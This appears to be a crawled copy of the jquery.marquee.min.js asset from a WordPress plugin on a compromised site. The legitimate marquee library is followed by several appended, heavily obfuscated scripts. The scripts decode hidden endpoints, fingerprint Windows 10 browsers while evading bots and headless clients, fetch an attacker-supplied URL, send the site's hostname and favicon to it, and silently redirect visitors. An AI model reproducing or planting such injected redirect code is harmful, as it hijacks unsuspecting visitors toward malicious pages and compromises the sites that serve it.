URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0
body_size: 5304
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=!1,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,!1)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p])}}
tabjson.push();return'{'+tabjson.join(',')+'}'},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused')}else{if($.fn.pause){$marqueeWrapper.pause()}}
$this.data('runningStatus','paused');$this.trigger('paused')},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running')}else{if($.fn.resume){$marqueeWrapper.resume()}}
$this.data('runningStatus','resumed');$this.trigger('resumed')},toggle:function(){methods[$this.data('runningStatus')=='resumed'?'pause':'resume']()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html())}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper')}
if($this.data('css3AnimationIsSupported')===!0){css3AnimationIsSupported=!0}
methods[options]()}
return}
var dataAttributes={},attr;$.each(o,function(key,value){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case 'true':attr=!0;break;case 'false':attr=!1;break}
o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(!0).appendTo($this)}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)$this.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration}}
if(o.duplicated){o.duration=o.duration/2}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=!0}
if(css3AnimationIsSupported===!1){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=!0;break}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',!0)}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')')},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')')};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)')}else{$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')')}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)')}else{$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')')}}
if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
loopCount++}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
loopCount++}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')')}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionVertically()}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')')}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'}}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$('head').append('<style>'+keyframeCss+'</style>')}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished')});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished')})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}
$this.data('runningStatus','resumed')};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume)}
if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:!0,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:!1,duration:5000,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}})(jQuery);
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();